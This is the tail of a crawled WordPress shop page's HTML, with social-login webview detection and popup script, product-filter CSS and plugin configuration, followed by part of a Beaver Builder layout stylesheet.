            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
                <style type="text/css">
        .woof_price3_search_container{
    width: 100% !important;
    clear: both;
}

.woof_sid_auto_shortcode .woof_container_radio .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_checkbox .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_label .woof_block_html_items
{
    min-height: 160px;
    max-height: 160px;
    overflow: auto;
    padding: 0 0 0 7px;
}

.woof_sid_auto_shortcode .woof_container_color .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_image .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_select .woof_block_html_items,
.woof_sid_auto_shortcode .woof_container_slider .woof_block_html_items{
    min-height: 160px;
    max-height: 160px;
}

.woof_sid_auto_shortcode .woof_container_slider .woof_block_html_items{
    padding: 0 9px;
}

.woof_sid_auto_shortcode ul.woof_list.woof_list_label{
    margin-top: 9px !important;
}

.woof_sid_auto_shortcode .woof_checkbox_sales_container .woof_container_inner{
    padding-left: 20px;
}

.woof_sid_auto_shortcode .woof_author_search_container .woof_container_inner,
.woof_sid_auto_shortcode .woof_by_rating_container .woof_container_inner{
    padding-top: 23px;
}

button.woof_submit_search_form,
button.woof_reset_search_form{
    background: #6BBE92 !important;
    width: 100px;
    border: 0;
    padding: 10px 0;
    margin: 5px 0;
    text-align: center;
    color: #fff !important;
    font-weight: bold !important;
    transition: all .4s;
    font-size: 1.1em;
}

button.woof_submit_search_form:hover,
button.woof_reset_search_form:hover{
    color: #fff !important;
    background: #6ddE92 !important;
}

.woof_container h4{
    margin-bottom: 11px !important;
    font-size: 1.32em !important;
    background: #6b5e94;
    padding: 11px 7px;
    color: #fff;
    line-height: 1.12em !important;
    text-align: center;
    border-radius: 3px;
}

.woof_color_term{
   border-radius: 80px !important;
}
 
.woof_color_term:hover{
    border-color: #444;
    border-style: double;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://www.crystalvaults.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'a99f21f64a',
			slugs:
			{"zd9hmnkz38vwjnzdqoba":{"slug":"zd9hmnkz38vwjnzdqoba","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"category","object_type":"term","term_ids":[],"wp_json":"https:\/\/www.crystalvaults.com\/wp-json","wc_active":true,"edd_active":false,"nonce":"8795c89c77"};</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.crystalvaults.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/7cb0b58f055d556d983f60ac3cf5c7c0-layout-bundle.css?ver=2.9.4-1.5.2
body_size: 43388
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-61776475d6801 > .fl-row-content-wrap {background-color: #97bb8b;} .fl-node-61776475d6801 > .fl-row-content-wrap {padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.fl-node-5f8dae0538663 {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f8dae0538663 a {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 h1,.fl-builder-content .fl-node-5f8dae0538663 h2,.fl-builder-content .fl-node-5f8dae0538663 h3,.fl-builder-content .fl-node-5f8dae0538663 h4,.fl-builder-content .fl-node-5f8dae0538663 h5,.fl-builder-content .fl-node-5f8dae0538663 h6,.fl-builder-content .fl-node-5f8dae0538663 h1 a,.fl-builder-content .fl-node-5f8dae0538663 h2 a,.fl-builder-content .fl-node-5f8dae0538663 h3 a,.fl-builder-content .fl-node-5f8dae0538663 h4 a,.fl-builder-content .fl-node-5f8dae0538663 h5 a,.fl-builder-content .fl-node-5f8dae0538663 h6 a {color: #3d3d3d;}.fl-node-5f8dae0538663 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(128,128,128,0.1);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 17px 22px -22px rgba(0,0,0,0.09);} .fl-node-5f8dae0538663 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f8dae053a1d6 {width: 100%;}.fl-node-61776475d67fc {width: 20.04%;}.fl-node-61776475d67fd {width: 59.98%;}.fl-node-61776475d67fe {width: 19.98%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position 